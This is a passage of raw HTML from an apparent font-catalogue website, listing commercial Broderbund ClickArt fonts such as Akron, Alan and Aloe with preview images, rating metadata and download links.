<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351857"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Aidan-Thin-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Aidan Thin Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Aidan Thin Normal Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Aidan-Thin-Normal.font"/>
					<meta itemprop="productID" content="351858"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Normala.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7721" />
						<meta itemprop="ratingValue" content="3.94" />
					</div>
						<a href="https://www.whatfontis.com/Aidan-Thin-Normal.font" title="Aidan Thin Normal Font">Aidan Thin Normal Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Aidan-Thin-Normal.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Normala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Aidan Thin Normal FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351858"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Aidan-Thin-Normal.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Aidan Thin Normal Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Akron Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Akron-Regular.font"/>
					<meta itemprop="productID" content="351859"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/K/Akron-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4757" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/Akron-Regular.font" title="Akron Regular Font">Akron Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Akron-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/K/Akron-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Akron Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/Akron-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/Akron-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/Akron-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/Akron-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/Akron-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/Akron-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351859"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Akron-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Akron Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Alan Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Alan-Regular.font"/>
					<meta itemprop="productID" content="351860"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Alan-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4365" />
						<meta itemprop="ratingValue" content="3.03" />
					</div>
						<a href="https://www.whatfontis.com/Alan-Regular.font" title="Alan Regular Font">Alan Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Alan-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Alan-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Alan Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Alan-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Alan-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Alan-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Alan-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Alan-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Alan-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351860"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Alan-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Alan Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Aljo Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Aljo-Regular.font"/>
					<meta itemprop="productID" content="351861"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aljo-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2678" />
						<meta itemprop="ratingValue" content="3.03" />
					</div>
						<a href="https://www.whatfontis.com/Aljo-Regular.font" title="Aljo Regular Font">Aljo Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Aljo-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aljo-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Aljo Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aljo-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aljo-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aljo-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aljo-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aljo-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aljo-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351861"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Aljo-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Aljo Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Almagro Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Almagro-Regular.font"/>
					<meta itemprop="productID" content="351862"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Almagro-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3684" />
						<meta itemprop="ratingValue" content="3.19" />
					</div>
						<a href="https://www.whatfontis.com/Almagro-Regular.font" title="Almagro Regular Font">Almagro Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Almagro-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Almagro-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Almagro Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Almagro-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Almagro-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Almagro-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Almagro-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Almagro-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Almagro-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351862"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Almagro-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Almagro Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Aloe BoldItalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Aloe-BoldItalic.font"/>
					<meta itemprop="productID" content="351863"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-BoldItalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6090" />
						<meta itemprop="ratingValue" content="3.06" />
					</div>
						<a href="https://www.whatfontis.com/Aloe-BoldItalic.font" title="Aloe BoldItalic Font">Aloe BoldItalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Aloe-BoldItalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-BoldItalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Aloe BoldItalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351863"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Aloe-BoldItalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Aloe BoldItalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Aloe Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Aloe-Bold.font"/>
					<meta itemprop="productID" content="351864"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3257" />
						<meta itemprop="ratingValue" content="3.11" />
					</div>
						<a href="https://www.whatfontis.com/Aloe-Bold.font" title="Aloe Bold Font">Aloe Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Aloe-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Aloe Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351864"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Aloe-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Aloe Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Aloe Extended BoldItalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Aloe-Extended-BoldItalic.font"/>
					<meta itemprop="productID" content="351865"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-BoldItalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5488" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/Aloe-Extended-BoldItalic.font" title="Aloe Extended BoldItalic Font">Aloe Extended BoldItalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Aloe-Extended-BoldItalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-BoldItalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Aloe Extended BoldItalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351865"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Aloe-Extended-BoldItalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Aloe Extended BoldItalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Aloe Extended Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Aloe-Extended-Bold.font"/>
					<meta itemprop="productID" content="351866"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/Aloe-Extended-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3724" />
						<meta itemprop="ratingValue" content="3.11" />
					</div>
						<a href="https://www.whatfontis.com/Aloe-Extended-Bold.font" title="Aloe Extended Bold Font">Aloe Extended Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
